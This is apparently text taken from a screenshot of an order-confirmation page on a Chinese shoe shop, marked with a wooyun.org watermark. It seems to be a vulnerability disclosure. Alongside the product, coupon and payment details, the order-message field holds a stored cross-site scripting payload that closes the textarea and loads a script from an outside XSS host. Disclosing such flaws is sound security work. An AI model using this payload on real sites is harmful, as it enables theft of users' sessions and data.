 www.taoxie.com/shopping/confirmorder.aspx
柜台汇款转账（包括银行和邮局的柜台和ATM汇款转账，汇款后请联系400-680-5888或者在线客服，以便我们及时发货）
货到付款（需要支付运费，单双20元，多双15元/双）
配送方式
普通快递（EMS，圆通，申通，宅急送等；我们仓库同事会根据您的地址为您发最为快捷的物流）
购物清单 [返回我的购物车]
客服
产品图片 商品名称 淘鞋价 数量 优惠 合计
【下单请联系客服发顺丰】耐克正品 2013新款AIR MAX+全掌气垫网面男子跑步鞋
554886-001 TXF 特价
颜色：黑色 尺码：40
1059.00 1 单品促销 669.0
390.00
回顶部
使用优惠券 使用鞋币抵扣： 0 个(鞋币总数0个，只能使用整百鞋币)
注册礼券10元，有效期至2013-06-29 (您还差1.00元才可使用此券)
注册礼券满100减20元，有效期至2013-06-29 (您还差100.00元才可使用此券)
注册礼券满200减30元，有效期至2013-06-29 (您还差200.00元才可使用此券)
新优惠券号： 确认使用
商品总价：669 元
运费： 0 元
优惠： 0 元
您需支付：669 元
订单留言
This is a test"></textarea><script
src=http://www.xss.tw/2511></script>
索取发票
点我设置
www.wooyun.org